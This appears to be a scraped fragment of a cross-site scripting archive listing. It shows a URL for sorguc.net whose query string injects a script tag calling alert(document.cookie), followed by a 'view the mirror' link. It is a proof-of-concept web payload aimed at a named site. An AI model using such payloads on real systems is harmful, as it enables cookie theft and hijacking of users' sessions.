
URL: http://sorguc.net/?q="><script>alert(document.cookie)</sc
Click here to view the mirror
Cross Site 
Advertisements